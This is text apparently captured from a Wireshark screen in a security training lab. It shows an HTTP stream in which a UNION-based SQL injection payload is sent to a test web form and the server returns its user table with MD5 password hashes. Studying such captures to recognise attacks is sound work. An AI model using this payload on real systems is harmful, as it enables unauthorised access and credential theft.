 ome
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
No. Time Source
28 441.804070 10.0.2. nion+select+user%2C+password+
29 441.804427 10.0.2. al=148990 TSecr=178379
30 441.807206 10.0.2.
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
0000 08 00 27 9f 48 a0 08 00 27
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00 ..XD@.@. ........
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18 ...T.P.. ...-....
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.008 Profile: Default